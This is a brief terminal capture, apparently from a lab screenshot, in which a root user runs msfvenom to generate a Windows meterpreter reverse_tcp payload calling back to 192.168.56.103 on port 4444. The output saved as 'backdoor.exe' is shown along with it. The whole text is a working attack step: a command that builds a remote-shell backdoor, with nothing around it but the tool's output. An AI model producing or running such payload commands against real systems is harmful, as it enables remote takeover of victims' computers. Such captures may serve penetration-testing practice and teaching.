 root@shokali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.103 lport=4444 -f exe -o backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: backdoor.exe